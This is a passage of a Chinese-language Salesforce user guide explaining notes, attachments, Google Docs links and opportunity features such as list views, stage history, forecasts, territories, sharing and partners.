



T.

相关链接 [什么是电子邮件日志](#page-1235-0)

# 备注和附件

# 查看和编辑 **Google** 文档、备注和附件

备注和附件适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Google 文档适用于所有版本

您可以从所选详细信息页如客户、联系人、潜在客户、业务机会和产品等的"备注和附件"相关列表创建、查看 和编辑备注以及添加附件。您也可以从选定的详细信息页 如个案、解决方案和市场活动等 的"附件"相关列表添 加附件。



备注**:** 如果贵组织启用了"添加Google 文档到Salesforce"服务 "备注和附件"相关列表将被命名为"Google 文档、备注和附件"而"附件"相关列表则被命名为"Google 文档和附件"。

- 要查看备注内容 请单击备注名。
- 要查看所有备注、附件或 Google 文档的详细信息 请单击查看全部。

请注意 仅在有可查看的记录时才会显示查看全部按钮。

- 要查看附件 请单击文件名 然后选择"附加文件"详细信息页中的链接。
- 要对备注或附件的名称进行编辑 请单击编辑并进行所需的更改。不能直接编辑附件文件。
- 如果已启用[了标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记记 录 单击其中一个标记名称可查看具有该标记的所有记录的列表。
- 要创建新的 Google 文档 请从添加 **Google** 文档下拉按钮中选择新建文档、新建电子表格或新建演示文稿。有关 详细信息 请参阅添加 Google 文档到 [Salesforce](#page-1488-0) 第 页 1487。
- 要将现有 Google 文档关联到 Salesforce 记录 请从添加 **Google** 文档下拉按钮中选择添加现有。有关详细信息 请 参阅编辑 Google [文档链接](#page-1491-0) 第 页 1490。
- 要编辑 Google 文档的名称或 URL 请单击编辑。
- 要从相关列表中删除 Google 文档 请单击删除。此操作将删除文档和记录的关联 但不会从 Google 企业应用套件 删除文档。
- 要查看和修改 Google 文档 请单击查看。

在使用备注、附件和 Google 文档时 请注意下列事项

- 要从记录详细信息页上访问 Google 文档 此文档必须共享给您的 Google 企业应用套件帐户。
- 附加的文件 包括附加到解决方案的文件 大小不得超过 5 MB。附加到电子邮件的一个或多个文件的大小不得超 过 10 MB。
- 添加到联系人和业务机会的所有备注和附件也将一起汇总在相关联的客户之下。
- 要编辑备注或附件 还需拥有编辑相关记录的访问权限。
- 通过专用复选框标记为专用的备注和附件 只能由其所有人和管理员访问。查看专用备注和附件的管理员需拥有 "查看全部数据"权限 如果要编辑专用备注和附件 则需拥有"修改全部数据"权限。

• 备注和附件相关列表不包括 Salesforce CRM Content 文件。如果您的组织启用了 Salesforce CRM Content 您可以 为客户、联系人、潜在客户、业务机会、个案、产品或自定义对象将"相关内容"相关列表添加到详细信息页 面。有关详细信息 请参阅查找 [Salesforce CRM Content](#page-1463-0) 第 页 1462。

相关链接 在 [Salesforce](#page-1486-0) 中使用 Google 文档 [创建备注](#page-1243-0) [添加附件](#page-1243-1) 什么是 [Salesforce CRM Content](#page-1418-0) 

# <span id="page-1243-0"></span>创建备注

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

要创建备注 请在记录的"备注和附件"相关列表中单击新建备注。指定备注的描述及其内容。备注内容最多可以包 含 32 KB 的数据。

如果已为贵组织启用拼写检查 单击检查拼写以检查备注的拼写。拼写检查会检查备注的正文 不检查标题。拼写检 查不支持 Salesforce 支持的所有语言。例如 拼写检查不支持泰语、俄语和双字节语言 如日语、韩语或汉语。

创建完毕后 单击保存。请注意 创建与记录关联的备注需要具有可编辑该记录的访问权限。



备注**:** 所有通过"联系人"页或"业务机会"页添加的备注将显示在相应记录的"备注和附件"相关列表以 及相关联客户的相关列表中。

<span id="page-1243-1"></span>相关链接

[添加附件](#page-1243-1)

# 添加附件

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

将附件添加到个案、解决方案或市场活动的"附件"相关列表中 或者添加到客户、联系人、潜在客户、业务机会或 自定义对象的"备注和附件"相关列表中

- **1.** 单击附加文件。
- **2.** 选择浏览以指定文件的位置和文件名。
- **3.** 单击附加文件以上载文件。
- **4.** 文件上载完毕后 选择完成。



- 要向记录添加附件 您需要拥有编辑该记录的权限。
- 附加的文件 包括附加到解决方案的文件 大小不得超过 5 MB。附加到电子邮件的一个或多个文件的大小 不得超过 10 MB。
- 如果已为贵组织启用禁用 HTML 文档和附件安全设置 则无法上载具有下列文件扩展名的文件 htm、html、 htt、htx、mhtm、mhtml、shtm、shtml、acgi。对于解决方案 无论是否启用了安全设置 都不允许使用 HTML 附件。另外 该设置不影响电子邮件模板上的附件 电子邮件模板上始终允许使用 HTML 附件。

在将文件附加到附件或"备注和附件"相关列表中后 您可以单击查看全部来查看相关列表上所有附件的详细信息。 请注意 仅在有可查看的记录时才会显示查看全部按钮。

相关链接

[创建备注](#page-1243-0)

业务机会

## <span id="page-1245-1"></span>什么是业务机会

### 适用于 所有版本

业务机会是指您希望跟踪的销售和待定交易。通过添加业务机会 您也建立您的"管道" 它将有助于您进行预测。 您也可以将业务机会链接到市场活动 帮助衡量市场营销计划的投资回报率。

"业务机会"选项卡显示可以快速创建和定位业务机会的主页。您也可使用标准列表视图和自定义列表视图对业务 机会进行排序和筛选。此外 使用此选项卡还可查看和编辑每个您对其有访问权限的业务机会的详细信息。

相关链接 [业务机会主页](#page-1245-0) [查看业务机会列表](#page-1246-0)

## <span id="page-1245-0"></span>业务机会主页

适用于 所有版本



单击"业务机会"选项卡即显示"业务机会"主页。

- 要显示已筛洗项目列表 从杳看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 在最近的业务机会部分中 从下拉列表中选择一个项目 显示满足该条件的前几个业务机会的简要列表。在列表中 单击任意业务机会名可直接进入该业务机会的详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行 切换 以更改显示的项目数。您看到的字段由您的管理员所定义的"业务机会选项卡"搜索布局 以及您的字段级 安全性设置 仅限 Enterprise Edition、Unlimited Edition 和 Developer Edition 决定。"最近的业务机会"包括以下 选项



- 在快速创建下方 填写各个字段以添加新业务机会。也可单击最近的业务机会部分旁边的新建以创建新业务机会。
- 在报表下方 单击任意报表名以转至相应报表。在业务机会报表中 可按照您是其成员的销售小[组筛选业务机会](#page-1364-0)。
- 在季度摘要部分 选择一些值并单击运行报表以查看季度业务机会摘要。
- 如果通过 Salesforce 至 Salesforce 与外部联系人共享业务机会 选择来自连接的业务机会下的一个列表视图可查看 业务合作伙伴与您共享的业务机会。

相关链接

[什么是业务机会](#page-1245-1) [显示和编辑业务机会](#page-1247-0) [创建自定义列表视图](#page-1210-0)

<span id="page-1246-0"></span>查看业务机会列表

适用于 所有版本





备注**:**如果您的管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启 用增强列表的信息 请参阅[自定义用户界面设置](#page-294-0) 第 页 293。有关增强列表的功能的信息 请参[阅使用增强的列](#page-1212-0) [表](#page-1212-0) 第 页 1211。

"业务机会"列表页显示包含当前视图中的业务机会的列表。通过此页可查看业务机会的详细信息以及访问相关信 息。

• 单击业务机会名以查看其详细信息。单击编辑或删除以编辑或删除业务机会。请参[阅显示和编辑业务机会](#page-1247-0) 第 页 1246。

- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。在自定义列表视图中 可按照您是其成员的销售小组 筛选业务机会列表。创建或编辑业务机会的自定义列表视图时 只需选择我的销售小组筛选器。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 单击新建业务机会或从侧栏的"新建"下拉列表中选择业务机会 创建一个业务机会。仅当您对业务机会具有"创 建"权限时才会显示这些选项。
- 单击任意列的标题 使用该列的信息以升序顺序对业务机会进行排序。再次单击该标题则以降序排列。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的已排序列的内容。
- 单击下一页或上一页链接可访问下一组或上一组业务机会。
- 在列表视图底部 选择更少或更多可查看较短或较长的显示列表。



备注**:** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 除共享模式所允许的权限外 还可 授予对业务机会的其他访问权限。请参[阅共享业务机会](#page-1251-0)第页1250。在 Professional Edition 组织中 如果还要指 定对业务机会的其他访问权限 请共享与该业务机会相关联的客户。请参阅[共享客户](#page-852-0) 第 页 851。

相关链接

[自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0) [创建自定义列表视图](#page-1210-0)

## <span id="page-1247-0"></span>显示和编辑业务机会

适用于 所有版本



显示业务机会

在"业务机会"主页或列表页上找到某个业务机会后 单击其名称即可显示其详细信息。从客户、联系人或市 场活动页面中 单击"业务机会"相关列表中的业务机会名称可显示该业务机会。与客户、联系人或市场活动 相关的所有业务机会都在"业务机会"相关列表中列出。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

### 编辑业务机会

要更新业务机会 请单击编辑 然后更改要更新的字段。完成后 单击保存。也可选择保存并新建以保存当前业务 机会并再创建一个业务机会。

#### 标记业务机会

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

#### 复制

单击复制复制一个业务机会。如果业务机会中包含组织不需要的产品 则单击该按钮会展开一个下拉列表 其中 提供了其他一些操作选项。

### 共享

在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 要与其他用户、用户组或角色共享单个业 务机会 请单击共享。请参[阅共享业务机会](#page-1251-0) 第 页 1250。

#### 业务机会相关列表

显示的下半部分提供与此业务机会相关的关键销售信息的快照。此处显示的相关列表由您的个人自定义设置、 管理员对页面布局所做的自定义设置、或您查看相关数据的权限确定。可以单击单个项目 以显示其他详细信 息。单击页面底部的更多或相关列表下方的查看更多 以显示更多项目。单击新建按钮以直接添加新项目。例 如 单击新建任务允许您直接添加新任务。

### 打印业务机会

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回到所查看的上一个列表页 请单击业务机会详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部 分 请使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

相关链接

[阶段历史](#page-1249-0) [产品](#page-1250-0) [将产品添加到业务机会](#page-1344-0) [添加销售小组成员](#page-1575-0) [业务机会预测](#page-1250-1) [更改业务机会的区域](#page-1251-1) [什么是市场活动影响](#page-937-0)

### <span id="page-1249-1"></span>业务机会字段历史

适用于 所有版本



业务机会详细信息页的"业务机会字段历史"相关列表跟踪对相应业务机会所做的更改。只要用户修改其历史被设 置为在业务机会上进行跟踪的标准字段或自定义字段 就会向"业务机会字段历史"相关列表中添加一个新条目。所 有条目都包含更改的日期、时间、性质及更改人。在业务机会字段历史中不会跟踪对业务机会上相关列表的修改。 有关跟踪哪些字段的信息 请参[阅跟踪字段历史](#page-330-0) 第 页 329。

<span id="page-1249-0"></span>

备注**:** 有关跟踪业务机会状态变化的详细信箱 请参[阅阶段历史](#page-1249-0)第页1248。

## 阶段历史

适用于 所有版本

所需用户权限

查看业务机会阶段历史 对业务机会拥有"读取"权限

"业务机会"详细信息页中的"阶段历史"相关列表跟踪该业务机会状态的变化情况。每当您更改机会的金额、可 能性、 阶段或结束日期时 会有新的条目添加至列表 并带有做出更改的人的姓名和日期戳记。

有关跟踪对机会上的任何标准或自定义字段所进行更改的详细信息 请参[阅机会字段历史](#page-1249-1)第页1248。有关使用报表和 仪表板跟踪标准和自定义业务机会字段状态更改的信息 请参[阅设置分析快照](#page-207-0) 第 页 206。

相关链接

[显示和编辑业务机会](#page-1247-0)

### <span id="page-1250-0"></span>产品

### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 另行付费后适用于 **Professional** Edition

业务机会详细信息页中的"产品"相关列表列出了包括在该业务机会中的所有产品。您的管理员可通过单击设置▶ 自定义 ➤ 业务机会 ➤ 业务机会产品 ➤ 页面布局来自定义您在选择业务机会的产品时看到的产品编辑页和产品详细 信息页。有关创建和自定义您自己的页面布局的说明 请参[阅管理页面布局](#page-440-0) 第 页 439。

相关链接

[为业务机会选择价格手册](#page-1343-0) [将产品添加到业务机会](#page-1344-0) [显示和编辑业务机会](#page-1247-0)

### <span id="page-1250-1"></span>业务机会预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



如果您的组织使用可自定义预测 则在业务机会详细信息页中会提供"业务机会预测"相关列表以供使用。其中列出 了所选业务机会的预测取代。预测取代是可以更准确地表示您的预测销售额的金额。

- **1.** 在"业务机会预测"相关列表中 可查看对该业务机会所做取代的快照。
- **2.** 单击编辑可更改取代。有关取代业务机会预测金额的说明 请参阅[取代可自定义预测](#page-1165-0) 第 页 1164。
- **3.** 如果您的组织使用区域管理 则区域下拉列表中会显示业务机会所分配到的区域。

如果您是负责多个区域的预测经理 则下拉列表中显示从中可以取代业务机会的区域。选择一个值并单击编辑可 以取代来自所需区域的业务机会。

相关链接

[什么是可自定义预测](#page-1160-0) [管理可自定义预测](#page-1163-0) [显示和编辑业务机会](#page-1247-0) [什么是区域管理](#page-1578-0)

### <span id="page-1251-1"></span>更改业务机会的区域

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

更改业务机会的区域 对业务机会拥有"编辑"权限

如果您对业务机会具有编辑访问权限 则可以更改与业务机会相关联的区域

- **1.** 在业务机会详细信息页上 单击区域字段旁边的更改。
- **2.** 从业务机会区域下拉列表中选择区域。

下拉列表显示如下区域

- 业务机会所有人和业务机会客户同时被指定到的区域。
- 您对其具有管理访问权限而且与业务机会客户相关联的区域。
- 您对其具有管理访问权限而且位于区域层次结构中业务机会客户之上的区域。
- **3.** 单击保存完成并返回到业务机会详细信息页。

<span id="page-1251-0"></span>相关链接

[显示和编辑业务机会](#page-1247-0) [什么是区域管理](#page-1578-0) [常见问题解答](#page-1752-0) 区域管理

# 共享业务机会

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

您的管理员定义组织的共享模式 以及您的组织对区域的默认业务机会访问权限级别。不过 您可以单独为自己的业 务机会扩展共享权限。您可以使用业务机会共享来增加对业务机会的访问权限 但不能将访问权限限制为低于您的组 织的默认访问权限级别。

要查看和管理共享详细信息 单击业务机会详细信息页上的共享。"共享详细信息"页列出具有业务机会共享访问权 限的用户、用户组、角色和区域。在此页上 您可以执行以下任意操作

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添加向其他用户、用户组、角色或区[域授予记录的访问权限](#page-853-0)。



备注**:** 要与另一用户共享业务机会 该用户必须具有业务机会的"读取"权限。

- 单击展开列[表查看所有可以访问](#page-854-0)记录的用户。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除来[编辑或删除访问权限级别。](#page-854-1)

```
相关链接
```
[共享客户](#page-852-0) [什么是区域管理](#page-1578-0) [授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0)

查找类似业务机会

适用于 **Enterprise** Edition、**Unlimited** Edition、**Developer** Edition

### 所需用户权限

查看和查找类似业务机会 对业务机会拥有"读取"权限

"业务机会"详细信息页面上的"类似业务机会"相关列表显示了贵组织中与您的业务机会共享一个或多个属性的 其他业务机会。例如 您可能已将相同客户之前的业务机会添加到书签 因此您可以参考之前的备注并在需要时联系 销售人员以获得建议。

- 要查看业务机会 单击业务机会名称。您可以查看您拥有"读取"访问权限的任何业务机会的详细信息。
- 要从"类似业务机会"相关列表中删除业务机会 单击相应业务机会旁边的删除 链接。
- 要搜索并将更多业务机会添加到书签 单击查找。

出现在搜索结果中的业务机会由选择匹配哪些字段的管理员决定。搜索结果只包括处于"已结束并赢得客户"阶段 的业务机会。结果按具有最大数量匹配字段的业务机会来排名。



备注**:** 当查找类似业务机会时 Salesforce 将最多搜索过去三个月内的 10,000 个"已结束并赢得客户"业务机 会并返回最多 300 个最相关的业务机会。

- 使用结束日期范围下拉列表以按照它们的结束日期筛选匹配的业务机会。默认情况下将显示过去三个月内已结束 的业务机会。
- 在"匹配条件"侧栏 选择一个或多个匹配字段来进一步筛选结果。例如 选择具体客户或主要竞争对手将把列表 范围缩小为只显示所选客户或包括所选主要竞争对手的业务机会。取消选择此字段将返回原始结果集。
- 悬停在业务机会名称上以查看此业务机会匹配的条件。匹配属性将在"匹配条件"侧栏中突出显示。
- 单击业务机会名称链接以查看详细信息。您只能查看您拥有访问权限的业务机会的详细信息。
- 单击页面左下角的下拉按钮 以更改显示记录的数量。默认情况下 此页面显示 25 条记录。
- 单击上一步或下一步箭头导航到上一页或下一页。要前进到特定页面 在屏幕右下侧的页面字段中输入数字。

将类似业务机会添加到书签

您可以将希望作为业务考的业务机会添加到书签。这些业务机会将保存在"类似业务机会"相关列表上。

**1.** 选择适当的业务机会。要在页面上选择所有业务机会 选中标题行中的复选框。

**2.** 单击书签。

您可以单击"类似业务机会"相关列表中的查找 随时查找业务机会并将其添加到书签。

相关链接

[启用类似业务机会](#page-542-0)

合作伙伴

# <span id="page-1254-0"></span>查看和添加合作伙伴

适用于 所有版本



"业务机会"和"客户"详细信息页中包括"合作伙伴"相关列表 用于查看和添加合作伙伴关系。

- 要杳看特定合作伙伴的客户信息 请在"合作伙伴"相关列表中单击该合作伙伴的名称。
- 单击特定合作伙伴条目旁边的删除可删除该合作伙伴关系。
- 向业务机会或客户添加合作伙伴
	- **1.** 在"合作伙伴"相关列表中单击新建。
	- **2.** 仅适用于业务机会 选择主要选项以指出业务机会的主要合作伙伴 如果适用 。

每个业务机会只能有一个主要合作伙伴。设置新的主要合作伙伴会自动将"主要"状态从任何现有的主要合 作伙伴中删除。

将合作伙伴标为"主要"可以报告所有业务机会报表中的合作伙伴。请参[阅报告合作伙伴](#page-1255-0) 第 页 1254。

- **3.** 在合作伙伴列中 输入现有客户的名称 方法是直接向框中键入客户的名称或者单击查找图标执行客户搜索。也 可单击查找对话框中的新建以创建新客户。
